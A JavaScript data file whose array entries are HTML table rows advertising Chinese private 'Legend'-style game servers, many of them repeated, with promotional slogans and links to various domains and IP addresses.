adlistData[1656] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://www.m88888.top:18888' rel='nofollow' target='_blank'>╋梦春秋╋无限刀</a></td><td>新服刚开点我发财</td><td class='r'>1月30日/★全天套黄★</td><td>ＢＴ刀速ＰＫ刺激</td><td>极致生态﹏老板狂秒﹏赞助可打﹏小怪追梦<font color='red'>-推荐</font></td><td>神器单职业</td><td><a href='http://www.m88888.top:18888'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1657] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://www.m88888.top:18888' rel='nofollow' target='_blank'>╋梦春秋╋无限刀</a></td><td>新服刚开点我发财</td><td class='r'>1月30日/★全天套黄★</td><td>ＢＴ刀速ＰＫ刺激</td><td>极致生态﹏老板狂秒﹏赞助可打﹏小怪追梦<font color='red'>-推荐</font></td><td>神器单职业</td><td><a href='http://www.m88888.top:18888'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1658] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='https://utd7pas95z9sheg.pk5j.com/' rel='nofollow' target='_blank'>▇▇▇▇▇１．７６永恒复古</a></td><td>绝版首区▇▇▇▇▇▇▇▇▇▇▇</td><td class='r'>1月30日/★全天套黄★</td><td>▇▇打怪爆一切▇▇</td><td>▇▇▇▇▇▇▇▇▇▇▇▇▇▇▇▇搬砖挂机直接满▇▇▇▇▇▇▇▇▇▇▇▇▇▇▇▇<font color='red'>-推荐</font></td><td>５０全满▇▇新版</td><td><a href='https://utd7pas95z9sheg.pk5j.com/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1659] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://www.5fg.top:17688/' rel='nofollow' target='_blank'>１．７６黄金复古</a></td><td>小极品╋7首区</td><td class='r'>1月30日/★全天套黄★</td><td>「独家◆复古」</td><td>经典传承■装备保值■物价稳定■内置挂机<font color='red'>-推荐</font></td><td>「零氪◆通关」</td><td><a href='http://www.5fg.top:17688/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1660] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://www.5fg.top:17688/' rel='nofollow' target='_blank'>１．７６黄金复古</a></td><td>小极品╋7首区</td><td class='r'>1月30日/★全天套黄★</td><td>「独家◆复古」</td><td>经典传承■装备保值■物价稳定■内置挂机<font color='red'>-推荐</font></td><td>「零氪◆通关」</td><td><a href='http://www.5fg.top:17688/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1661] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://www.5fg.top:17688/' rel='nofollow' target='_blank'>１．７６黄金复古</a></td><td>小极品╋7首区</td><td class='r'>1月30日/★全天套黄★</td><td>「独家◆复古」</td><td>经典传承■装备保值■物价稳定■内置挂机<font color='red'>-推荐</font></td><td>「零氪◆通关」</td><td><a href='http://www.5fg.top:17688/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1662] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://www.5fg.top:17688/' rel='nofollow' target='_blank'>１．７６黄金复古</a></td><td>小极品╋7首区</td><td class='r'>1月30日/★全天套黄★</td><td>「独家◆复古」</td><td>经典传承■装备保值■物价稳定■内置挂机<font color='red'>-推荐</font></td><td>「零氪◆通关」</td><td><a href='http://www.5fg.top:17688/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1663] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://wmtz.kfghydfhf672.top:19387/' rel='nofollow' target='_blank'>道士三只麒麟神</a></td><td>道士称王打全服</td><td class='r'>1月30日/★全天套黄★</td><td>沙桨1８８８８</td><td>合区没有100+活人请来骂我爸爸们<font color='red'>-推荐</font></td><td>攻速█元素█微变</td><td><a href='http://wmtz.kfghydfhf672.top:19387/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1664] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://www.1761122.com.cn:88' rel='nofollow' target='_blank'>██７６复古合击████</a></td><td>怀旧小极品████</td><td class='r'>1月30日/★全天套黄★</td><td>▊█散人打米█▊</td><td>█回归2003，从新手村开始，打极品炼武器███████████████<font color='red'>-推荐</font></td><td>●自动挂机●</td><td><a href='http://www.1761122.com.cn:88'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1665] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://www.wsgl7.top:19800' rel='nofollow' target='_blank'>【　　　　　武圣</a></td><td>归来　　　　　】</td><td class='r'>1月30日/★全天套黄★</td><td>纯元宝〃极致生态</td><td>贺新年〃赞助可打〃人人追梦〃单职业天花板<font color='red'>-推荐</font></td><td>●神器迷失●</td><td><a href='http://www.wsgl7.top:19800'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1666] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://www.wsgl7.top:19800' rel='nofollow' target='_blank'>【　　　　　武圣</a></td><td>归来　　　　　】</td><td class='r'>1月30日/★全天套黄★</td><td>纯元宝〃极致生态</td><td>贺新年〃赞助可打〃人人追梦〃单职业天花板<font color='red'>-推荐</font></td><td>●神器迷失●</td><td><a href='http://www.wsgl7.top:19800'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1667] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://www.wsgl7.top:19800' rel='nofollow' target='_blank'>【　　　　　武圣</a></td><td>归来　　　　　】</td><td class='r'>1月30日/★全天套黄★</td><td>纯元宝〃极致生态</td><td>贺新年〃赞助可打〃人人追梦〃单职业天花板<font color='red'>-推荐</font></td><td>●神器迷失●</td><td><a href='http://www.wsgl7.top:19800'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1668] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://www.wsgl7.top:19800' rel='nofollow' target='_blank'>【　　　　　武圣</a></td><td>归来　　　　　】</td><td class='r'>1月30日/★全天套黄★</td><td>纯元宝〃极致生态</td><td>贺新年〃赞助可打〃人人追梦〃单职业天花板<font color='red'>-推荐</font></td><td>●神器迷失●</td><td><a href='http://www.wsgl7.top:19800'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1669] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://www.wsgl7.top:19800' rel='nofollow' target='_blank'>【　　　　　武圣</a></td><td>归来　　　　　】</td><td class='r'>1月30日/★全天套黄★</td><td>纯元宝〃极致生态</td><td>贺新年〃赞助可打〃人人追梦〃单职业天花板<font color='red'>-推荐</font></td><td>●神器迷失●</td><td><a href='http://www.wsgl7.top:19800'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1670] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://www.wsgl7.top:19800' rel='nofollow' target='_blank'>【　　　　　武圣</a></td><td>归来　　　　　】</td><td class='r'>1月30日/★全天套黄★</td><td>纯元宝〃极致生态</td><td>贺新年〃赞助可打〃人人追梦〃单职业天花板<font color='red'>-推荐</font></td><td>●神器迷失●</td><td><a href='http://www.wsgl7.top:19800'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1671] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://www.wsgl7.top:19800' rel='nofollow' target='_blank'>【　　　　　武圣</a></td><td>归来　　　　　】</td><td class='r'>1月30日/★全天套黄★</td><td>纯元宝〃极致生态</td><td>贺新年〃赞助可打〃人人追梦〃单职业天花板<font color='red'>-推荐</font></td><td>●神器迷失●</td><td><a href='http://www.wsgl7.top:19800'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1672] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://www.wsgl7.top:19800' rel='nofollow' target='_blank'>【　　　　　武圣</a></td><td>归来　　　　　】</td><td class='r'>1月30日/★全天套黄★</td><td>纯元宝〃极致生态</td><td>贺新年〃赞助可打〃人人追梦〃单职业天花板<font color='red'>-推荐</font></td><td>●神器迷失●</td><td><a href='http://www.wsgl7.top:19800'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1673] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='https://103.192.209.180:9013/111/' rel='nofollow' target='_blank'>１．７６经典复古</a></td><td>赤月+３好服难找</td><td class='r'>1月30日/★全天套黄★</td><td>白瓢天花板</td><td>█免费挂机█打怪=全满█顶级生态养老服█<font color='red'>-推荐</font></td><td>公平公正公益</td><td><a href='https://103.192.209.180:9013/111/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1674] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://43.248.139.122:1688' rel='nofollow' target='_blank'>１７６旷世复古</a></td><td>╲三职业平衡╱</td><td class='r'>1月30日/★全天套黄★</td><td>◆一切靠打◆</td><td>◆战士刀刀毒◆道士带僵尸横扫BOOS◆１．７６<font color='red'>-推荐</font></td><td>◆地图超多◆</td><td><a href='http://43.248.139.122:1688'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1675] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://103.192.209.60:8199' rel='nofollow' target='_blank'>▲必爆终极▲天下无敌终极斩</a></td><td>今日首战首区刚开１秒█████</td><td class='r'>1月30日/★全天套黄★</td><td>██非常好玩██</td><td>████超越所有神器迷失专属沉默单职业冰雪火龙复古神技████<font color='red'>-推荐</font></td><td>██全新版本██</td><td><a href='http://103.192.209.60:8199'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1676] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='https://103.88.34.113:17002/' rel='nofollow' target='_blank'>１９５刺影合击█</a></td><td>１８５凤舞合击█</td><td class='r'>1月30日/★全天套黄★</td><td>█无主播█无团队</td><td>★█元宝是一切█自动挂机█第三天合区█★<font color='red'>-推荐</font></td><td>185合击╋195合击</td><td><a href='https://103.88.34.113:17002/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1677] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://www.mhzs9.top:16888/' rel='nofollow' target='_blank'>１．８０梦回战神</a></td><td>１０圆梦篇███</td><td class='r'>1月30日/★全天套黄★</td><td>█白通关█</td><td>█好玩不氪█一切可爆█０元通关█装备保值<font color='red'>-推荐</font></td><td>█首战首区█</td><td><a href='http://www.mhzs9.top:16888/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1678] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://www.mhzs9.top:16888/' rel='nofollow' target='_blank'>１．８０梦回战神</a></td><td>１０圆梦篇███</td><td class='r'>1月30日/★全天套黄★</td><td>█白通关█</td><td>█好玩不氪█一切可爆█０元通关█装备保值<font color='red'>-推荐</font></td><td>█首战首区█</td><td><a href='http://www.mhzs9.top:16888/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1679] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://www.mhzs9.top:16888/' rel='nofollow' target='_blank'>１．８０梦回战神</a></td><td>１０圆梦篇███</td><td class='r'>1月30日/★全天套黄★</td><td>█白通关█</td><td>█好玩不氪█一切可爆█０元通关█装备保值<font color='red'>-推荐</font></td><td>█首战首区█</td><td><a href='http://www.mhzs9.top:16888/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1680] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://www.mhzs9.top:16888/' rel='nofollow' target='_blank'>１．８０梦回战神</a></td><td>１０圆梦篇███</td><td class='r'>1月30日/★全天套黄★</td><td>█白通关█</td><td>█好玩不氪█一切可爆█０元通关█装备保值<font color='red'>-推荐</font></td><td>█首战首区█</td><td><a href='http://www.mhzs9.top:16888/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1681] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://8.162.11.223/www.n.com' rel='nofollow' target='_blank'>１．７６独家复古</a></td><td>★新版★首战首区★</td><td class='r'>1月30日/★全天套黄★</td><td>三职业█正版授权</td><td>★﹏﹏﹏《新版》1.76小极品+5﹏﹏﹏★176８０８５火龙微变专属迷失沉默神器<font color='red'>-推荐</font></td><td>公益专属冰雪单职业</td><td><a href='http://8.162.11.223/www.n.com'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1682] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://wmtz.kfghydfhf672.top:19387/' rel='nofollow' target='_blank'>道士三只麒麟神</a></td><td>道士称王打全服</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>沙桨1８８８８</td><td>合区没有100+活人请来骂我爸爸们<font color='red'>-推荐</font></td><td>攻速█元素█微变</td><td><a href='http://wmtz.kfghydfhf672.top:19387/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1683] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://103.192.209.60:8199' rel='nofollow' target='_blank'>必爆╋终极█天下无敌█终极斩</a></td><td>今日首战首区刚开１秒████</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>██非常好玩██</td><td>████超越所有神器迷失专属沉默单职业冰雪火龙复古神技████<font color='red'>-推荐</font></td><td>██全新版本██</td><td><a href='http://103.192.209.60:8199'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1684] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='https://p9d7zhgrbcsgba4.pk5j.com/' rel='nofollow' target='_blank'>▇▇１．８０霸气复古▇▇</a></td><td>▇▇全新升级火爆来袭▇▇</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>▇▇巡航挂机▇▇</td><td>▇▇▇▇▇▇▇▇▇▇送▇绿毒▇运9▇自拾取▇回收▇挂机▇▇▇▇▇▇▇▇▇▇<font color='red'>-推荐</font></td><td>▇▇５０全满▇▇</td><td><a href='https://p9d7zhgrbcsgba4.pk5j.com/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1685] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://dsfrewdsf.rxcq170.com:29444/' rel='nofollow' target='_blank'>１．７６怀旧复古</a></td><td>１·７６平民消费</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>１丶７６长期进</td><td>━━━━━━━━１·７６老传奇━━━━━━━━<font color='red'>-推荐</font></td><td>１丶７６长期进</td><td><a href='http://dsfrewdsf.rxcq170.com:29444/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1686] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.mf518.top:5188/' rel='nofollow' target='_blank'>〔　枫叶传说　〕</a></td><td>〔　韩国沉默　〕</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>火龙微变超变专属</td><td>无限刀倍攻冰雪公益迷失神器首区７６８０８５<font color='red'>-推荐</font></td><td>三职业单职业复古</td><td><a href='http://www.mf518.top:5188/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1687] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.m88888.top:18888' rel='nofollow' target='_blank'>╋梦春秋╋无限刀</a></td><td>新服刚开点我发财</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>ＢＴ刀速ＰＫ刺激</td><td>极致生态﹏老板狂秒﹏赞助可打﹏小怪追梦<font color='red'>-推荐</font></td><td>神器单职业</td><td><a href='http://www.m88888.top:18888'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1688] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.m88888.top:18888' rel='nofollow' target='_blank'>╋梦春秋╋无限刀</a></td><td>新服刚开点我发财</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>ＢＴ刀速ＰＫ刺激</td><td>极致生态﹏老板狂秒﹏赞助可打﹏小怪追梦<font color='red'>-推荐</font></td><td>神器单职业</td><td><a href='http://www.m88888.top:18888'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1689] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.m88888.top:18888' rel='nofollow' target='_blank'>╋梦春秋╋无限刀</a></td><td>新服刚开点我发财</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>ＢＴ刀速ＰＫ刺激</td><td>极致生态﹏老板狂秒﹏赞助可打﹏小怪追梦<font color='red'>-推荐</font></td><td>神器单职业</td><td><a href='http://www.m88888.top:18888'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1690] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.m88888.top:18888' rel='nofollow' target='_blank'>╋梦春秋╋无限刀</a></td><td>新服刚开点我发财</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>ＢＴ刀速ＰＫ刺激</td><td>极致生态﹏老板狂秒﹏赞助可打﹏小怪追梦<font color='red'>-推荐</font></td><td>神器单职业</td><td><a href='http://www.m88888.top:18888'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1691] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.m88888.top:18888' rel='nofollow' target='_blank'>╋梦春秋╋无限刀</a></td><td>新服刚开点我发财</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>ＢＴ刀速ＰＫ刺激</td><td>极致生态﹏老板狂秒﹏赞助可打﹏小怪追梦<font color='red'>-推荐</font></td><td>神器单职业</td><td><a href='http://www.m88888.top:18888'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1692] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.m88888.top:18888' rel='nofollow' target='_blank'>╋梦春秋╋无限刀</a></td><td>新服刚开点我发财</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>ＢＴ刀速ＰＫ刺激</td><td>极致生态﹏老板狂秒﹏赞助可打﹏小怪追梦<font color='red'>-推荐</font></td><td>神器单职业</td><td><a href='http://www.m88888.top:18888'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1693] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.m88888.top:18888' rel='nofollow' target='_blank'>╋梦春秋╋无限刀</a></td><td>新服刚开点我发财</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>ＢＴ刀速ＰＫ刺激</td><td>极致生态﹏老板狂秒﹏赞助可打﹏小怪追梦<font color='red'>-推荐</font></td><td>神器单职业</td><td><a href='http://www.m88888.top:18888'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1694] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.m88888.top:18888' rel='nofollow' target='_blank'>╋梦春秋╋无限刀</a></td><td>新服刚开点我发财</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>ＢＴ刀速ＰＫ刺激</td><td>极致生态﹏老板狂秒﹏赞助可打﹏小怪追梦<font color='red'>-推荐</font></td><td>神器单职业</td><td><a href='http://www.m88888.top:18888'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1695] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='https://utd7pas95z9sheg.pk5j.com/' rel='nofollow' target='_blank'>▇▇▇▇▇１．７６永恒复古</a></td><td>绝版首区▇▇▇▇▇▇▇▇▇▇▇</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>▇▇打怪爆一切▇▇</td><td>▇▇▇▇▇▇▇▇▇▇▇▇▇▇▇▇搬砖挂机直接满▇▇▇▇▇▇▇▇▇▇▇▇▇▇▇▇<font color='red'>-推荐</font></td><td>５０全满▇▇新版</td><td><a href='https://utd7pas95z9sheg.pk5j.com/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1696] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.5fg.top:17688/' rel='nofollow' target='_blank'>１．７６黄金复古</a></td><td>小极品╋7首区</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>「独家◆复古」</td><td>经典传承■装备保值■物价稳定■内置挂机<font color='red'>-推荐</font></td><td>「零氪◆通关」</td><td><a href='http://www.5fg.top:17688/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1697] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.5fg.top:17688/' rel='nofollow' target='_blank'>１．７６黄金复古</a></td><td>小极品╋7首区</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>「独家◆复古」</td><td>经典传承■装备保值■物价稳定■内置挂机<font color='red'>-推荐</font></td><td>「零氪◆通关」</td><td><a href='http://www.5fg.top:17688/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1698] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.5fg.top:17688/' rel='nofollow' target='_blank'>１．７６黄金复古</a></td><td>小极品╋7首区</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>「独家◆复古」</td><td>经典传承■装备保值■物价稳定■内置挂机<font color='red'>-推荐</font></td><td>「零氪◆通关」</td><td><a href='http://www.5fg.top:17688/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1699] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.5fg.top:17688/' rel='nofollow' target='_blank'>１．７６黄金复古</a></td><td>小极品╋7首区</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>「独家◆复古」</td><td>经典传承■装备保值■物价稳定■内置挂机<font color='red'>-推荐</font></td><td>「零氪◆通关」</td><td><a href='http://www.5fg.top:17688/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1700] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://wmtz.kfghydfhf672.top:19387/' rel='nofollow' target='_blank'>道士三只麒麟神</a></td><td>道士称王打全服</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>沙桨1８８８８</td><td>合区没有100+活人请来骂我爸爸们<font color='red'>-推荐</font></td><td>攻速█元素█微变</td><td><a href='http://wmtz.kfghydfhf672.top:19387/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1701] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.1761122.com.cn:88' rel='nofollow' target='_blank'>██７６复古合击████</a></td><td>怀旧小极品████</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>▊█散人打米█▊</td><td>█回归2003，从新手村开始，打极品炼武器███████████████<font color='red'>-推荐</font></td><td>●自动挂机●</td><td><a href='http://www.1761122.com.cn:88'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1702] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.wsgl7.top:19800' rel='nofollow' target='_blank'>【　　　　　武圣</a></td><td>归来　　　　　】</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>纯元宝〃极致生态</td><td>贺新年〃赞助可打〃人人追梦〃单职业天花板<font color='red'>-推荐</font></td><td>●神器迷失●</td><td><a href='http://www.wsgl7.top:19800'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1703] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.wsgl7.top:19800' rel='nofollow' target='_blank'>【　　　　　武圣</a></td><td>归来　　　　　】</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>纯元宝〃极致生态</td><td>贺新年〃赞助可打〃人人追梦〃单职业天花板<font color='red'>-推荐</font></td><td>●神器迷失●</td><td><a href='http://www.wsgl7.top:19800'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1704] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.wsgl7.top:19800' rel='nofollow' target='_blank'>【　　　　　武圣</a></td><td>归来　　　　　】</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>纯元宝〃极致生态</td><td>贺新年〃赞助可打〃人人追梦〃单职业天花板<font color='red'>-推荐</font></td><td>●神器迷失●</td><td><a href='http://www.wsgl7.top:19800'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1705] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.wsgl7.top:19800' rel='nofollow' target='_blank'>【　　　　　武圣</a></td><td>归来　　　　　】</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>纯元宝〃极致生态</td><td>贺新年〃赞助可打〃人人追梦〃单职业天花板<font color='red'>-推荐</font></td><td>●神器迷失●</td><td><a href='http://www.wsgl7.top:19800'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1706] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.wsgl7.top:19800' rel='nofollow' target='_blank'>【　　　　　武圣</a></td><td>归来　　　　　】</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>纯元宝〃极致生态</td><td>贺新年〃赞助可打〃人人追梦〃单职业天花板<font color='red'>-推荐</font></td><td>●神器迷失●</td><td><a href='http://www.wsgl7.top:19800'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1707] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.wsgl7.top:19800' rel='nofollow' target='_blank'>【　　　　　武圣</a></td><td>归来　　　　　】</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>纯元宝〃极致生态</td><td>贺新年〃赞助可打〃人人追梦〃单职业天花板<font color='red'>-推荐</font></td><td>●神器迷失●</td><td><a href='http://www.wsgl7.top:19800'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1708] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.wsgl7.top:19800' rel='nofollow' target='_blank'>【　　　　　武圣</a></td><td>归来　　　　　】</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>纯元宝〃极致生态</td><td>贺新年〃赞助可打〃人人追梦〃单职业天花板<font color='red'>-推荐</font></td><td>●神器迷失●</td><td><a href='http://www.wsgl7.top:19800'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1709] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.wsgl7.top:19800' rel='nofollow' target='_blank'>【　　　　　武圣</a></td><td>归来　　　　　】</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>纯元宝〃极致生态</td><td>贺新年〃赞助可打〃人人追梦〃单职业天花板<font color='red'>-推荐</font></td><td>●神器迷失●</td><td><a href='http://www.wsgl7.top:19800'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1710] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='https://103.192.209.180:9013/111/' rel='nofollow' target='_blank'>１．７６经典复古</a></td><td>赤月+３好服难找</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>白瓢天花板</td><td>█免费挂机█打怪=全满█顶级生态养老服█<font color='red'>-推荐</font></td><td>公平公正公益</td><td><a href='https://103.192.209.180:9013/111/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1711] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://43.248.139.122:1688' rel='nofollow' target='_blank'>１７６旷世复古</a></td><td>╲三职业平衡╱</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>◆一切靠打◆</td><td>◆战士刀刀毒◆道士带僵尸横扫BOOS◆１．７６<font color='red'>-推荐</font></td><td>◆地图超多◆</td><td><a href='http://43.248.139.122:1688'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1712] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://103.192.209.60:8199' rel='nofollow' target='_blank'>▲必爆终极▲天下无敌终极斩</a></td><td>今日首战首区刚开１秒█████</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>██非常好玩██</td><td>████超越所有神器迷失专属沉默单职业冰雪火龙复古神技████<font color='red'>-推荐</font></td><td>██全新版本██</td><td><a href='http://103.192.209.60:8199'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1713] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='https://103.88.34.113:17002/' rel='nofollow' target='_blank'>１９５刺影合击█</a></td><td>１８５凤舞合击█</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>█无主播█无团队</td><td>★█元宝是一切█自动挂机█第三天合区█★<font color='red'>-推荐</font></td><td>185合击╋195合击</td><td><a href='https://103.88.34.113:17002/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1714] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.mhzs9.top:16888/' rel='nofollow' target='_blank'>１．８０梦回战神</a></td><td>１０圆梦篇███</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>█白通关█</td><td>█好玩不氪█一切可爆█０元通关█装备保值<font color='red'>-推荐</font></td><td>█首战首区█</td><td><a href='http://www.mhzs9.top:16888/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1715] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.mhzs9.top:16888/' rel='nofollow' target='_blank'>１．８０梦回战神</a></td><td>１０圆梦篇███</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>█白通关█</td><td>█好玩不氪█一切可爆█０元通关█装备保值<font color='red'>-推荐</font></td><td>█首战首区█</td><td><a href='http://www.mhzs9.top:16888/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1716] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.mhzs9.top:16888/' rel='nofollow' target='_blank'>１．８０梦回战神</a></td><td>１０圆梦篇███</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>█白通关█</td><td>█好玩不氪█一切可爆█０元通关█装备保值<font color='red'>-推荐</font></td><td>█首战首区█</td><td><a href='http://www.mhzs9.top:16888/'  target='_blank'>点击查看</a></td></tr>`;
